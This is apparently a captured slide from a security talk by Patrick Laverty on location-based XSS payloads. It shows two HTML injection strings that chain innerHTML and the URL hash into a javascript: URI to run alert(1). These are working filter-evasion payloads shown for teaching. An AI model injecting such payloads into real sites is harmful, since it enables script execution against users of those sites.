 Patrick Laverty
42:13
Location Based Payloads - Location
● Location After + Hash (innerHTML+URL)
<j onclick=location=innerHTML+URL>javascript:"-'click me!</j>#'-alert(1)
<j onclick=location=innerHTML+URL>javascript:</j>#%0Aalert(1)